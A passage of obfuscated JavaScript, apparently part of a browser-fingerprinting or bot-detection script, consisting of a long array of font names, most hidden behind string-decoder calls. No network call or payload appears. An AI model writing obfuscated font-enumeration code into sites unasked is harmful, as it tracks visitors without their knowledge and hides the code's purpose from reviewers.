0x3ae973(0x9a0),_0x3ae973(0x916),_0x3ae973(0xcd7),'Sofadi\x20One',_0x3ae973(0xb3a),_0x3ae973(0x67f),'Sonsie\x20One',_0x3ae973(0xd8d),'Source\x20Code\x20Pro',_0x3ae973(0xb8a),_0x3ae973(0x8ae),_0x3ae973(0x325),_0x3ae973(0xa18),_0x3ae973(0xd00),'Spectral\x20SC',_0x3ae973(0xb78),_0x3ae973(0x9f3),'Spirax',_0x3ae973(0xb9f),_0x3ae973(0x406),'Sriracha',_0x3ae973(0xdca),_0x3ae973(0xbc8),_0x3ae973(0x3ac),_0x3ae973(0x86c),'Stardos\x20Stencil',_0x3ae973(0xd20),'Stint\x20Ultra\x20Expanded',_0x3ae973(0x4b6),_0x3ae973(0xc13),'Stylish',_0x3ae973(0x3af),_0x3ae973(0xa13),_0x3ae973(0x6cd),_0x3ae973(0xb64),_0x3ae973(0x6ed),_0x3ae973(0xad5),_0x3ae973(0x3e8),_0x3ae973(0x887),_0x3ae973(0x908),_0x3ae973(0xba2),_0x3ae973(0x518),_0x3ae973(0x7ad),_0x3ae973(0x366),'Tangerine','Taprom',_0x3ae973(0xd4a),_0x3ae973(0xd71),_0x3ae973(0xbb9),'Telex',_0x3ae973(0x646),_0x3ae973(0xcd8),_0x3ae973(0xa72),_0x3ae973(0x476),_0x3ae973(0x219),_0x3ae973(0xb43),'Tillana','Timmana',_0x3ae973(0x228),'Titan\x20One',_0x3ae973(0xba6),_0x3ae973(0x68a),_0x3ae973(0x678),_0x3ae973(0x378),'Trocchi',_0x3ae973(0x38c),'Trykker','Tulpen\x20One','Turret\x20Road',_0x3ae973(0x4b8),'Ubuntu\x20Mono','Ultra',_0x3ae973(0x961),_0x3ae973(0x9cd),_0x3ae973(0x636),_0x3ae973(0x220),_0x3ae973(0xc75),_0x3ae973(0x8a3),'Unlock',_0x3ae973(0xdc0),_0x3ae973(0x452),_0x3ae973(0xa11),_0x3ae973(0xcb3),'Varela\x20Round',_0x3ae973(0x948),'Vesper\x20Libre',_0x3ae973(0x5f2),_0x3ae973(0x1bc),_0x3ae973(0xd1b),_0x3ae973(0xa22),_0x3ae973(0x898),_0x3ae973(0xa7c),'Vollkorn','Vollkorn\x20SC','Voltaire','Waiting\x20for\x20the\x20Sunrise',_0x3ae973(0x55d),_0x3ae973(0x8de),_0x3ae973(0x22d),_0x3ae973(0x551),_0x3ae973(0x8d3),_0x3ae973(0x1b6),_0x3ae973(0x913),'Yanone\x20Kaffeesatz','Yantramanav',_0x3ae973(0xc09),_0x3ae973(0x904),_0x3ae973(0xcb1),_0x3ae973(0xa10),_0x3ae973(0x29f),_0x3ae973(0x80d),_0x3ae973(0x7a4),_0x3ae973(0xa98),'ZCOOL\x20XiaoWei',_0x3ae973(0xb8c),'Zhi\x20Mang\x20Xing',_0x3ae973(0x2c4),'Zilla\x20Slab\x20Highlight',_0x3ae973(0x3d9),_0x3ae973(0x466),_0x3ae973(0x240),_0x3ae973(0xbdc),_0x3ae973(0x22a),_0x3ae973(0x40f),_0x3ae973(0x268),_0x3ae973(0xa9f),_0x3ae973(0xcb6),_0x3ae973(0xbf3),_0x3ae973(0x505),_0x3ae973(0xaa8),_0x3ae973(0x1f2),_0x3ae973(0x9ae),_0x3ae973(0x4f9),_0x3ae973(0xdc3),'Noto\x20Sans\x20Lao',_0x3ae973(0x3f2),_0x3ae973(0x502),_0x3ae973(0x738),_0x3ae973(0x9a9),'Noto\x20Sans\x20SC\x20Regular',_0x3ae973(0x249),_0x3ae973(0x324),_0x3ae973(0xcbf),'Noto\x20Sans\x20Telugu','Noto\x20Sans\x20Thaana','Noto\x20Sans\x20Thai',_0x3ae973(0x943),'Noto\x20Sans\x20Yi',_0x3ae973(0xa06),_0x3ae973(0x258),'Noto\x20Serif\x20Lao',_0x3ae973(0x675),_0x3ae973(0xd6f),'Aqua\x20Kana\x20Bold','Helvetica\x20LT\x20MM',_0x3ae973(0x1d3),'Helvetica\x20Neue\x20Desk\x20UI\x20Bold',_0x3ae973(0x8e8),'Helvetica\x20Neue\x20Desk\x20UI\x20Italic',_0x3ae973(0x269),_0x3ae973(0x1e8),_0x3ae973(0x86e),_0x3ae973(0x257),_0x3ae973(0xc44),_0x3ae973(0x357),_0x3ae973(0x98e),_0x3ae973(0xc1d),'AR\x20PL\x20UMing\x20TW',_0x3ae973(0x72b),_0x3ae973(0x573),_0x3ae973(0x8f7),_0x3ae973(0x361),_0x3ae973(0x8e1),_0x3ae973(0x46f),_0x3ae973(0xc8d),_0x3ae973(0xa3a),_0x3ae973(0x8a2),'AlHor',_0x3ae973(0x4dd),'AlYarmook','Aldhabi',_0x3ae973(0x19a),'American\x20Typewriter\x20Bold','American\x20Typewriter\x20Condensed\x20Bold',_0x3ae973(0xc01),_0x3ae973(0x973),_0x3ae973(0x820),_0x3ae973(0x5bd),'Amiri\x20Quran\x20Colored',_0x3ae973(0x784),_0x3ae973(0xba8),_0x3ae973(0xaf9),_0x3ae973(0xcf9),_0x3ae973(0x810),'AngsanaUPC\x20Italic',_0x3ae973(0x9db),_0x3ae973(0x439),_0x3ae973(0x215),_0x3ae973(0xca8),'Apple\x20Braille\x20Outline\x208\x20Dot',_0x3ae973(0x5af),_0x3ae973(0x1f4),_0x3ae973(0xcbc),_0x3ae973(0x455),_0x3ae973(0xbda),_0x3ae973(0x330),_0x3ae973(0x565),_0x3ae973(0x230),_0x3ae973(0xc92),_0x3ae973(0xdc7),_0x3ae973(0x355),_0x3ae973(0x83a),_0x3ae973(0x804),_0x3ae973(0xca3),_0x3ae973(0x507),'Arab',_0x3ae973(0x861),_0x3ae973(0xd06),'Arial\x20Hebrew\x20Bold',_0x3ae973(0x51b),_0x3ae973(0x246),_0x3ae973(0xb54),'Arial\x20Hebrew\x20Scholar\x20Light',_0x3ae973(0x932),_0x3ae973(0x239),_0x3ae973(0x7ab),_0x3ae973(0x2eb),_0x3ae973(0xcd9),_0x3ae973(0x309),_0x3ae973(0x4d0),_0x3ae973(0x725),_0x3ae973(0x6f5),_0x3ae973(0xac7),_0x3ae973(0xc7b),'Arial\x20Nova\x20Cond\x20Light',_0x3ae973(0x427),'Arial\x20Nova\x20Italic',_0x3ae973(0xc12),_0x3ae973(0xb6d),_0x3ae973(0x635),'Athelas\x20Bold\x20Italic','Athelas\x20Italic','Athelas\x20Regular',_0x3ae973(0xc02),'Avenir\x20Black\x20Oblique',_0x3ae973(0xb4c),_0x3ae973(0xd57),_0x3ae973(0x610),_0x3ae973(0xac5),_0x3ae973(0x21a),_0x3ae973(0x7cc),_0x3ae973(0x4a1),_0x3ae973(0x682),_0x3ae973(0xd01),_0x3ae973(0x44e),_0x3ae973(0x9e9),_0x3ae973(0x5c7),'Avenir\x20Next\x20Condensed\x20Demi\x20Bold','Avenir\x20Next\x20Condensed\x20Demi\x20Bold\x20Italic',_0x3ae973(0xbbe),_0x3ae973(0x2af),_0x3ae973(0xa61),_0x3ae973(0xaba),_0x3ae973(0x67b),'Avenir\x20Next\x20Condensed\x20Regular',_0x3ae973(0x495),'Avenir\x20Next\x20Condensed\x20Ultra\x20Light\x20Italic',_0x3ae973(0x320),_0x3ae973(0x242),'Avenir\x20Next\x20Heavy','Avenir\x20Next\x20Heavy\x20Italic',_0x3ae973(0x5dc),_0x3ae973(0x741),_0x3ae973(0x987),'Avenir\x20Next\x20Regular',_0x3ae973(0x839),_0x3ae973(0x870),_0x3ae973(0x5a5),_0x3ae973(0x48f),_0x3ae973(0x5b2),_0x3ae973(0x4ce),_0x3ae973(0x6f0),'BIZ\x20UDMincho\x20Medium','BIZ\x20UDPGothic',_0x3ae973(0x33a),_0x3ae973(0xa62),'BIZ\x20UDPMincho\x20Medium',_0x3ae973(0xda9),_0x3ae973(0xbaf),'Bahnschrift\x20SemiBold',_0x3ae973(0x423),_0x3ae973(0x684),_0x3ae973(0x74d),'Baoli\x20SC\x20Regular',_0x3ae973(0xc1f),_0x3ae973(0x32a),'Baskerville\x20Bold\x20Italic','Baskerville\x20Italic',_0x3ae973(0xbc1),'Baskerville\x20SemiBold\x20Italic',_0x3ae973(0x521),_0x3ae973(0x2fb),_0x3ae973(0x20a),_0x3ae973(0x5a3),_0x3ae973(0x1c8),_0x3ae973(0x9f0),_0x3ae973(0xc0f),_0x3ae973(0x768),_0x3ae973(0x4fa),_0x3ae973(0x363),_0x3ae973(0xa81),'Bradley\x20Hand\x20Bold',_0x3ae973(0xa3b),'Browallia\x20New\x20Bold\x20Italic',_0x3ae973(0xb53),_0x3ae973(0x437),_0x3ae973(0x59d),'BrowalliaUPC\x20Italic',_0x3ae973(0xd08),_0x3ae973(0x5ee),_0x3ae973(0xd7c),_0x3ae973(0xd1a),_0x3ae973(0x4d9),_0x3ae973(0xaf8),'Calibri\x20Italic',_0x3ae973(0x4ad),'Calibri\x20Light\x20Italic',_0x3ae973(0x66d),'Cambria\x20Bold\x20Italic',_0x3ae973(0x1c7),_0x3ae973(0x6b1),_0x3ae973(0x5df),_0x3ae973(0x954),_0x3ae973(0x833),'Candara\x20Light\x20Italic',_0x3ae973(0x78e),_0x3ae973(0x8c1),_0x3ae973(0x2be),_0x3ae973(0x461),'Century\x20Schoolbook\x20L',_0x3ae973(0x31b),_0x3ae973(0x824),'Chalkboard\x20SE\x20Light',_0x3ae973(0x8c3),_0x3ae973(0xd4e),_0x3ae973(0x6b8),_0x3ae973(0x930),'Charter\x20Bold',_0x3ae973(0x2e8),_0x3ae973(0xa90),_0x3ae973(0xcd6),_0x3ae973(0x46a),'Cochin\x20Bold\x20Italic','Cochin\x20Italic',_0x3ae973(0x57c),_0x3ae973(0xb96),_0x3ae973(0x263),'Comic\x20Sans\x20MS\x20Italic',_0x3ae973(0xae9),_0x3ae973(0xaa3),_0x3ae973(0x79e),_0x3ae973(0x6f3),_0x3ae973(0xc5e),_0x3ae973(0x2b5),_0x3ae973(0x74e),_0x3ae973(0xc36),'Corbel\x20Bold','Corbel\x20Bold\x20Italic',_0x3ae973(0x8fb),_0x3ae973(0x39d),_0x3ae973(0xda7),_0x3ae973(0x443),_0x3ae973(0x55a),_0x3ae973(0x35d),'CordiaUPC\x20Bold','CordiaUPC\x20Bold\x20Italic','CordiaUPC\x20Italic',_0x3ae973(0x2f8),_0x3ae973(0x8b9),_0x3ae973(0x47c),_0x3ae973(0x9c6),_0x3ae973(0x440),_0x3ae973(0xafd),_0x3ae973(0x1b2),_0x3ae973(0x3b7),_0x3ae973(0xc68),_0x3ae973(0xa30),_0x3ae973(0x61a),_0x3ae973(0xce5),_0x3ae973(0xa59),'Damascus\x20Light',_0x3ae973(0x229),'Damascus\x20Regular','Damascus\x20Semi\x20Bold','David\x20Bold',_0x3ae973(0x22f),_0x3ae973(0x6ae),_0x3ae973(0xcdb),'DejaVu\x20Sans\x20Condensed',_0x3ae973(0xc93),_0x3ae973(0x251),'DengXian\x20Bold',_0x3ae973(0x202),_0x3ae973(0xbad),_0x3ae973(0x2a4),_0x3ae973(0x936),'Didot\x20Italic',_0x3ae973(0x1bf),'DilleniaUPC\x20Bold\x20Italic',_0x3ae973(0xc33),_0x3ae973(0xaac),_0x3ae973(0xab5),_0x3ae973(0xc58),_0x3ae973(0x51f),_0x3ae973(0xd25),_0x3ae973(0x43f),_0x3ae973(0x8b7),_0x3ae973(0x8a6),_0x3ae973(0xa54),_0x3ae973(0xc81),'Droid\x20Sans\x20Hebrew',_0x3ae973(0x4e5),_0x3ae973(0x328),_0x3ae973(0x7fb),'Droid\x20Sans\x20Thai',_0x3ae973(0xd2f),_0x3ae973(0x5bb),'Electron',_0x3ae973(0xca5),_0x3ae973(0x777),'Estrangelo\x20Edessa','EucrosiaUPC\x20Bold',_0x3ae973(0x7c3),_0x3ae973(0x8a9),_0x3ae973(0x82e),_0x3ae973(0x459),_0x3ae973(0x3f8),'Ezra\x20SIL\x20SR',_0x3ae973(0x275),'Farisi\x20Regular',_0x3ae973(0xbec),_0x3ae973(0x87d),_0x3ae973(0xa6e),_0x3ae973(0x5e3),_0x3ae973(0x8dc),_0x3ae973(0x2a9),'Furat','Futura\x20Bold','Futura\x20Condensed\x20ExtraBold','Futura\x20Condensed\x20Medium',_0x3ae973(0x2ec),'Futura\x20Medium\x20Italic','Gadugi\x20Bold',_0x3ae973(0xdaf),_0x3ae973(0x302),_0x3ae973(0x482),_0x3ae973(0x97d),_0x3ae973(0xc97),_0x3ae973(0xd10),_0x3ae973(0x27e),'Georgia\x20Italic',_0x3ae973(0x343),_0x3ae973(0x3f6),_0x3ae973(0xb0e),_0x3ae973(0x938),'Georgia\x20Pro\x20Bold\x20Italic',_0x3ae973(0x794),'Georgia\x20Pro\x20Cond\x20Black',_0x3ae973(0xaee),'Georgia\x20Pro\x20Cond\x20Bold',_0x3ae973(0x637),_0x3ae973(0x698),_0x3ae973(0xbbb),_0x3ae973(0xced),'Georgia\x20Pro\x20Cond\x20Semibold','Georgia\x20Pro\x20Cond\x20Semibold\x20Italic',_0x3ae973(0x5b0),_0x3ae973(0x496),_0x3ae973(0x1b5),'Georgia\x20Pro\x20Semibold',_0x3ae973(0x96b),_0x3ae973(0x910),_0x3ae973(0x94f),_0x3ae973(0x831),_0x3ae973(0xd4b),'Gill\x20Sans\x20Light\x20Italic',_0x3ae973(0xc51),'Gill\x20Sans\x20Nova\x20Bold',_0x3ae973(0x7c6),_0x3ae973(0x3ad),_0x3ae973(0x693),_0x3ae973(0x60a),'Gill\x20Sans\x20Nova\x20Cond\x20Italic',_0x3ae973(0xb6c),_0x3ae973(0x80e),_0x3ae973(0x9e5),_0x3ae973(0x8f4),_0x3ae973(0xc3a),'Gill\x20Sans\x20Nova\x20Italic',_0x3ae973(0x66b),_0x3ae973(0x9d1),_0x3ae973(0x724),_0x3ae973(0x2ee),'Gill\x20Sans\x20SemiBold\x20Italic',_0x3ae973(0xc3b),'Gisha\x20Bold','Granada',_0x3ae973(0x6d5),_0x3ae973(0x7b4),_0x3ae973(0x1f0),_0x3ae973(0x874),_0x3ae973(0xc88),_0x3ae973(0x541),'Hadasim\x20CLM','Hani',_0x3ae973(0xb33),'Hannotate\x20SC\x20Regular',_0x3ae973(0x8c2),_0x3ae973(0xb12),_0x3ae973(0xa82),_0x3ae973(0x8bd),_0x3ae973(0x9af),'HanziPen\x20TC\x20Regular',_0x3ae973(0x792),'HeadLineA\x20Regular',_0x3ae973(0xcb4),_0x3ae973(0x7a5),_0x3ae973(0x4e3),_0x3ae973(0x9a7),_0x3ae973(0x8d2),_0x3ae973(0x74b),_0x3ae973(0x723),_0x3ae973(0xa44),_0x3ae973(0x774),_0x3ae973(0x390),'Helvetica\x20CY\x20Plain',_0x3ae973(0x744),_0x3ae973(0xa16),_0x3ae973(0xc3e),_0x3ae973(0xd7e),'Helvetica\x20Neue\x20Condensed\x20Black',_0x3ae973(0x414),_0x3ae973(0xb72),_0x3ae973(0x5b6),_0x3ae973(0x2dd),'Helvetica\x20Neue\x20Medium','Helvetica\x20Neue\x20Medium\x20Italic',_0x3ae973(0x374),_0x3ae973(0xc00),'Helvetica\x20Neue\x20UltraLight',_0x3ae973(0x625),_0x3ae973(0x739),'Hiragino\x20Kaku\x20Gothic\x20Pro\x20W3','Hiragino\x20Kaku\x20Gothic\x20Pro\x20W6',_0x3ae973(0xd4f),_0x3ae973(0x29c),_0x3ae973(0x8f5),_0x3ae973(0x3a2),_0x3ae973(0x7a8),_0x3ae973(0x826),'Hiragino\x20Maru\x20Gothic\x20ProN\x20W4',_0x3ae973(0xaf3),_0x3ae973(0xca4),_0x3ae973(0x612),_0x3ae973(0xa14),_0x3ae973(0x7fa),_0x3ae973(0x70b),'Hiragino\x20Sans\x20GB\x20W3',_0x3ae973(0x5cf),_0x3ae973(0xc76),'Hiragino\x20Sans\x20W1',_0x3ae973(0x3da),'Hiragino\x20Sans\x20W3',_0x3ae973(0x3c3),_0x3ae973(0x72c),'Hiragino\x20Sans\x20W6',_0x3ae973(0x61d),'Hiragino\x20Sans\x20W8',_0x3ae973(0xca9),_0x3ae973(0x687),'Hoefler\x20Text\x20Black\x20Italic',_0x3ae973(0x1e6),_0x3ae973(0xa3f),_0x3ae973(0xd70),_0x3ae973(0xd58),'Hor',_0x3ae973(0x20e),'ITF\x20Devanagari\x20Book','ITF\x20Devanagari\x20Demi',_0x3ae973(0xab9),_0x3ae973(0x6df),_0x3ae973(0x493),'ITF\x20Devanagari\x20Marathi\x20Book',_0x3ae973(0x63d),_0x3ae973(0x28d),_0x3ae973(0x34d),_0x3ae973(0x5d4),_0x3ae973(0x6dd),_0x3ae973(0x718),_0x3ae973(0xb4f),_0x3ae973(0x25d),'Iowan\x20Old\x20Style\x20Bold',_0x3ae973(0x968),_0x3ae973(0xcdf),_0x3ae973(0x681),'Iowan\x20Old\x20Style\x20Titling',_0x3ae973(0x71c),'IrisUPC\x20Bold\x20Italic',_0x3ae973(0x85b),'Iskoola\x20Pota\x20Bold','Japan',_0x3ae973(0x233),_0x3ae973(0xc73),_0x3ae973(0x490),'Jet',_0x3ae973(0x4e8),'Kai\x20Regular',_0x3ae973(0x816),_0x3ae973(0xd0e),_0x3ae973(0x6f7),_0x3ae973(0x217),_0x3ae973(0x561),_0x3ae973(0xc11),'Kaiti\x20TC\x20Bold',_0x3ae973(0x95f),_0x3ae973(0xbe4),'Kannada\x20MN\x20Bold','Kannada\x20Sangam\x20MN\x20Bold','Kartika\x20Bold','Kayrawan',_0x3ae973(0x9c3),_0x3ae973(0x460),'Keter\x20YG','Keyboard',_0x3ae973(0x5e2),_0x3ae973(0x4e0),_0x3ae973(0x1e2),'Khmer\x20OS\x20Battambang',_0x3ae973(0x2f7),_0x3ae973(0x23f),_0x3ae973(0xb36),_0x3ae973(0x31f),_0x3ae973(0x94a),_0x3ae973(0xa45),_0x3ae973(0x424),_0x3ae973(0xb39),'Khmer\x20OS\x20Siemreap','Khmer\x20OS\x20System',_0x3ae973(0x77a),_0x3ae973(0xd45),_0x3ae973(0xd60),_0x3ae973(0x912),_0x3ae973(0x5b8),_0x3ae973(0x890),_0x3ae973(0x3ca),'Kohinoor\x20Bangla\x20Light',_0x3ae973(0x536),_0x3ae973(0x3e5),_0x3ae973(0x4d7),_0x3ae973(0x1da),_0x3ae973(0xc16),_0x3ae973(0x69a),_0x3ae973(0x8c9),_0x3ae973(0x314),_0x3ae973(0x71a),_0x3ae973(0x9d9),_0x3ae973(0x841),_0x3ae973(0x289),'Kokila\x20Bold',_0x3ae973(0xc6c),'Kokila\x20Italic','Kokonor\x20Regular',_0x3ae973(0x82f),_0x3ae973(0xabb),_0x3ae973(0x64f),_0x3ae973(0xb3f),_0x3ae973(0xb9b),_0x3ae973(0x801),_0x3ae973(0xcac),'Lao\x20MN\x20Bold',_0x3ae973(0x2c2),_0x3ae973(0x9cc),_0x3ae973(0x74a),'Leelawadee\x20Bold','Leelawadee\x20UI','Leelawadee\x20UI\x20Bold',_0x3ae973(0x4c2),'Levenim\x20MT\x20Bold',_0x3ae973(0x84f),_0x3ae973(0x8dd),_0x3ae973(0xbf8),_0x3ae973(0x9ec),_0x3ae973(0xadb),_0x3ae973(0x863),_0x3ae973(0x73c),_0x3ae973(0x196),_0x3ae973(0x5f4),_0x3ae973(0xc7a),_0x3ae973(0x3e7),'Lucida\x20Grande\x20Bold',_0x3ae973(0x8ad),_0x3ae973(0xcf7),_0x3ae973(0x8b4),_0x3ae973(0xbe9),_0x3ae973(0x64e),_0x3ae973(0x2a5),_0x3ae973(0x868),_0x3ae973(0x438),_0x3ae973(0x70f),_0x3ae973(0xad9),_0x3ae973(0x1de),_0x3ae973(0xa83),_0x3ae973(0x844),_0x3ae973(0x6c1),_0x3ae973(0xc8b),_0x3ae973(0xbfe),_0x3ae973(0x7e0),_0x3ae973(0x48c),'Meiryo\x20UI\x20Bold\x20Italic','Meiryo\x20UI\x20Italic',_0x3ae973(0xabf),_0x3ae973(0x6b2),'Menlo\x20Italic',_0x3ae973(0x9fb),_0x3ae973(0xd4c),_0x3ae973(0xa0f),_0x3ae973(0x834),_0x3ae973(0x531),_0x3ae973(0x6ee),'Microsoft\x20JhengHei\x20UI\x20Regular','Microsoft\x20New\x20Tai\x20Lue\x20Bold','Microsoft\x20PhagsPa\x20Bold','Microsoft\x20Tai\x20Le\x20Bold',_0x3ae973(0xbb6),_0x3ae973(0x4ef),_0x3ae973(0x644),_0x3ae973(0x8c4),'Microsoft\x20YaHei\x20UI\x20Light','Mingzat','Miriam\x20CLM',_0x3ae973(0xb5f),'Mishafi\x20Gold\x20Regular',_0x3ae973(0xb27),_0x3ae973(0xaa6),'Montserrat\x20ExtraBold',_0x3ae973(0xd68),_0x3ae973(0x2ea),'Montserrat\x20Medium',_0x3ae973(0xd47),_0x3ae973(0x694),_0x3ae973(0x49a),_0x3ae973(0x3e3),_0x3ae973(0x4f0),_0x3ae973(0xc23),'Muna\x20Black',_0x3ae973(0x86b),'Muna\x20Regular',_0x3ae973(0x4d3),_0x3ae973(0x6ea),'Myanmar\x20Text\x20Bold',_0x3ae973(0x385),_0x3ae973(0x545),_0x3ae973(0x96c),_0x3ae973(0x468),_0x3ae973(0x2c6),_0x3ae973(0xb4d),'Myriad\x20Arabic\x20Light','Myriad\x20Arabic\x20Light\x20Italic',_0x3ae973(0x367),_0x3ae973(0x819),_0x3ae973(0xd9f),'Nada',_0x3ae973(0x237),'Nagham','NanumGothic\x20Bold',_0x3ae973(0x1d9),_0x3ae973(0x252),'NanumMyeongjo\x20Bold','NanumMyeongjo\x20ExtraBold','Nazli',_0x3ae973(0xcec),'Neue\x20Haas\x20Grotesk\x20Text\x20Pro\x20Bold',_0x3ae973(0x520),_0x3ae973(0x3c0),_0x3ae973(0x37e),_0x3ae973(0x560),_0x3ae973(0x663),_0x3ae973(0x285),_0x3ae973(0x61b),_0x3ae973(0x43b),_0x3ae973(0x963),_0x3ae973(0xc7f),_0x3ae973(0xb91),_0x3ae973(0x753),_0x3ae973(0xa2b),_0x3ae973(0xcb9),_0x3ae973(0xa3c),_0x3ae973(0xd12),_0x3ae973(0x91c),_0x3ae973(0x77b),'Noto\x20Sans\x20Adlam\x20Unjoined',_0x3ae973(0x9a6),_0x3ae973(0xd38),'Noto\x20Sans\x20Avestan',_0x3ae973(0x1eb),_0x3ae973(0x403),'Noto\x20Sans\x20Batak',_0x3ae973(0x592),_0x3ae973(0x26c),_0x3ae973(0x5c9),'Noto\x20Sans\x20CJK\x20HK\x20DemiLight',_0x3ae973(0x43c),_0x3ae973(0xa6c),_0x3ae973(0x61f),_0x3ae973(0x5a7),_0x3ae973(0x80c),'Noto\x20Sans\x20CJK\x20JP\x20DemiLight',_0x3ae973(0x375),_0x3ae973(0xc6d),_0x3ae973(0x4c4),_0x3ae973(0xa00),_0x3ae973(0x3b0),'Noto\x20Sans\x20CJK\x20KR\x20Light',_0x3ae973(0xc2c),_0x3ae973(0x524),_0x3ae973(0xd50),_0x3ae973(0x472),_0x3ae973(0x5cb),_0x3ae973(0x369),_0x3ae973(0x708),_0x3ae973(0xc25),_0x3ae973(0x6c0),'Noto\x20Sans\x20CJK\x20TC',_0x3ae973(0x5d8),_0x3ae973(0x58c),_0x3ae973(0x2b7),_0x3ae973(0xbab),_0x3ae973(0xb22),'Noto\x20Sans\x20Carian',_0x3ae973(0xae7),_0x3ae973(0x399),_0x3ae973(0x296),_0x3ae973(0x481),_0x3ae973(0x722),'Noto\x20Sans\x20Deseret','Noto\x20Sans\x20Display',_0x3ae973(0x850),_0x3ae973(0x27c),_0x3ae973(0xbe0),_0x3ae973(0xd76),_0x3ae973(0x5b7),_0x3ae973(0x653),_0x3ae973(0x928),_0x3ae973(0x39e),_0x3ae973(0x8f9),'Noto\x20Sans\x20Kayah\x20Li',_0x3ae973(0x5fc),_0x3ae973(0x661),_0x3ae973(0x1c2),_0x3ae973(0x281),'Noto\x20Sans\x20Lisu',_0x3ae973(0x76c),'Noto\x20Sans\x20Lydian',_0x3ae973(0x591),_0x3ae973(0x405),'Noto\x20Sans\x20Mono',_0x3ae973(0x292),_0x3ae973(0x7ce),'Noto\x20Sans\x20Mono\x20CJK\x20TC',_0x3ae973(0x90f),'Noto\x20Sans\x20New\x20Tai\x20Lue','Noto\x20Sans\x20Ogham',_0x3ae973(0x99a),_0x3ae973(0x494),_0x3ae973(0x2f2),_0x3ae973(0x807),_0x3ae973(0xbb3),'Noto\x20Sans\x20Osage',_0x3ae973(0x86f),_0x3ae973(0xb41),'Noto\x20Sans\x20Phoenician',_0x3ae973(0xceb),'Noto\x20Sans\x20Runic',_0x3ae973(0x1dc),_0x3ae973(0x923),'Noto\x20Sans\x20Shavian',_0x3ae973(0xa35),_0x3ae973(0x379),_0x3ae973(0x4c8),'Noto\x20Sans\x20Symbols2',_0x3ae973(0xd93),_0x3ae973(0x3e6),'Noto\x20Sans\x20Syriac\x20Western',_0x3ae973(0x962),_0x3ae973(0x66f),'Noto\x20Sans\x20Tai\x20Le',_0x3ae973(0x3eb),_0x3ae973(0xd24),_0x3ae973(0x797),_0x3ae973(0x656),_0x3ae973(0x278),_0x3ae973(0xa7a),_0x3ae973(0x4da),_0x3ae973(0x43a),'Noto\x20Serif\x20CJK\x20JP\x20Light',_0x3ae973(0xb14),_0x3ae973(0x2d3),_0x3ae973(0x53b),_0x3ae973(0x8e9),_0x3ae973(0xce6),'Noto\x20Serif\x20CJK\x20KR\x20Light','Noto\x20Serif\x20CJK\x20KR\x20Medium',_0x3ae973(0xb34),_0x3ae973(0xa01),_0x3ae973(0x89f),'Noto\x20Serif\x20CJK\x20SC\x20Light','Noto\x20Serif\x20CJK\x20SC\x20Medium',_0x3ae973(0x77e),_0x3ae973(0x462),_0x3ae973(0xc9a),_0x3ae973(0x90c),_0x3ae973(0x293),_0x3ae973(0x45f),'Noto\x20Serif\x20CJK\x20TC\x20SemiBold',_0x3ae973(0x983),'Noto\x20Serif\x20Display',_0x3ae973(0xaad),_0x3ae973(0x358),_0x3ae973(0x59f),'Noto\x20Serif\x20Hebrew',_0x3ae973(0x754),'Noto\x20Serif\x20Malayalam',_0x3ae973(0x875),_0x3ae973(0x2e0),_0x3ae973(0xae3),'Noto\x20Serif\x20Telugu',_0x3ae973(0x429),_0x3ae973(0x7fc),_0x3ae973(0x2bb),_0x3ae973(0xb9d),'Optima\x20Italic',_0x3ae973(0xb40),_0x3ae973(0x6f9),'Oriya\x20Sangam\x20MN\x20Bold',_0x3ae973(0xd56),_0x3ae973(0x689),_0x3ae973(0x457),_0x3ae973(0x34b),_0x3ae973(0x470),'P052',_0x3ae973(0x75b),_0x3ae973(0xc64),_0x3ae973(0x4b1),'PT\x20Sans\x20Bold\x20Italic',_0x3ae973(0x6b5),_0x3ae973(0xb01),_0x3ae973(0xa95),_0x3ae973(0xb97),_0x3ae973(0xca0),_0x3ae973(0x970),_0x3ae973(0xd94),_0x3ae973(0xa91),_0x3ae973(0x99f),_0x3ae973(0x360),_0x3ae973(0x2c8),_0x3ae973(0x1ee),_0x3ae973(0x43d),_0x3ae973(0xa6b),'Papyrus\x20Condensed',_0x3ae973(0x291),_0x3ae973(0x53e),'Phosphate\x20Solid',_0x3ae973(0x758),'PingFang\x20HK\x20Light',_0x3ae973(0x59c),_0x3ae973(0xd66),_0x3ae973(0x341),'PingFang\x20HK\x20Thin','PingFang\x20HK\x20Ultralight',_0x3ae973(0x603),_0x3ae973(0xdba),_0x3ae973(0x44f),_0x3ae973(0x8ab),_0x3ae973(0x517),'PingFang\x20SC\x20Thin','PingFang\x20SC\x20Ultralight',_0x3ae973(0x7ac),_0x3ae973(0xd7d),_0x3ae973(0x84d),_0x3ae973(0x6f4),_0x3ae973(0x3aa),_0x3ae973(0xac9),_0x3ae973(0x2fc),_0x3ae973(0x4ac),_0x3ae973(0xc52),_0x3ae973(0x210),'Rasa\x20Medium',_0x3ae973(0xb5e),_0x3ae973(0x1ce),_0x3ae973(0x972),'Rehan',_0x3ae973(0x749),_0x3ae973(0x775),_0x3ae973(0x751),_0x3ae973(0xdb0),_0x3ae973(0x348),_0x3ae973(0x20d),_0x3ae973(0x852),_0x3ae973(0x2da),_0x3ae973(0xdc1),_0x3ae973(0x34c),'Rockwell\x20Nova\x20Cond\x20Light',_0x3ae973(0xa36),'Rockwell\x20Nova\x20Extra\x20Bold',_0x3ae973(0x67c),_0x3ae973(0x201),_0x3ae973(0xc32),'Rockwell\x20Nova\x20Rockwell',_0x3ae973(0x9ed),'STHeiti',_0x3ae973(0x516),_0x3ae973(0x54e),_0x3ae973(0xc43),_0x3ae973(0x95a),'STIX\x20Two\x20Text\x20Bold',_0x3ae973(0x236),_0x3ae973(0x31d),_0x3ae973(0x7b0),_0x3ae973(0x2ae),'STIXGeneral-Italic',_0x3ae973(0x9bf),'STIXIntegralsD-Bold',_0x3ae973(0xb38),_0x3ae973(0x36f),_0x3ae973(0xdab),'STIXIntegralsUp-Bold',_0x3ae973(0xb0c),_0x3ae973(0x8eb),_0x3ae973(0xd14),'STIXIntegralsUpSm-Bold',_0x3ae973(0xcfa),_0x3ae973(0x35b),_0x3ae973(0xa17),_0x3ae973(0x62c),'STIXNonUnicode-Italic',_0x3ae973(0x301),_0x3ae973(0x958),_0x3ae973(0xb65),_0x3ae973(0xd65),_0x3ae973(0xa1f),_0x3ae973(0x99c),'STIXSizeThreeSym-Bold',_0x3ae973(0x584),_0x3ae973(0xad4),_0x3ae973(0x69d),_0x3ae973(0x1d5),_0x3ae973(0xa23),_0x3ae973(0xb23),_0x3ae973(0x4df),_0x3ae973(0x974),_0x3ae973(0x93c),'Samyak\x20Malayalam',_0x3ae973(0x1b0),_0x3ae973(0xb60),_0x3ae973(0x550),'Savoye\x20LET\x20Plain:1.0',_0x3ae973(0x952),'Segoe\x20Print\x